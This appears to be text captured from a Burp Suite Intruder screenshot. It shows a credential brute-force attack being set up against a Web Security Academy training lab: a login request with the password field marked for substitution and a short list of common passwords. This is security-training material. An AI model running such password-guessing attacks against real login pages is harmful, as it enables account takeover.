 Target https://0a1b00aa048fdc41842f36ff0065003e.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0a1b00aa048fdc41842f36ff0065003e.web-security-academy.net
3 Cookie: session=lZWUBeuWhiXG9CuHTdFXXOtF3d1kgoNW
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
0 Origin: https://0a1b00aa048fdc41842f36ff0065003e.web-security-academy.net
1 Referer: https://0a1b00aa048fdc41842f36ff0065003e.web-security-academy.net/login
2 Upgrade-Insecure-Requests: 1
3 Sec-Fetch-Dest: document
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-User: ?1
7 Priority: u=0, i
8 Te: trailers
9
20 username=archie&password=§fgsdfgdf§
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings
that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
1234567
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on
each payload before it is used.
Add Enab... Rule
Edit
Remove
Payloads
Resource pool
Settings